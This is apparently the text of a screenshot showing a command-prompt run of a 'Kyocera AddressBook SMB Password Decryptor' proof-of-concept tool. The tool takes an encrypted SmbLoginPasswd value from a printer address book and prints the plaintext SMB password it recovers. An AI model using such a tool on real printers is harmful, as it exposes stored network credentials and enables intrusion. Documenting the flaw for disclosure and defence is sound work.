 C:\WINDOWS\system32\cmd.exe
C:\Users\user\Documents\Exploits&PoCs>KyoceraAddressBookDecryptor.exe
#################################################
Kyocera AddressBook SMB Password Decryptor
By Alien-Within
#################################################
Enter the value of SmbLoginPasswd field :
E22546C36BEF3F87B64B6ED00A35D03887F0E1CF9571AFEBB0D63FE163E603C5
Al!3nw!th!n5Tr0NGP@s5word
C:\Users\user\Documents\Exploits&PoCs>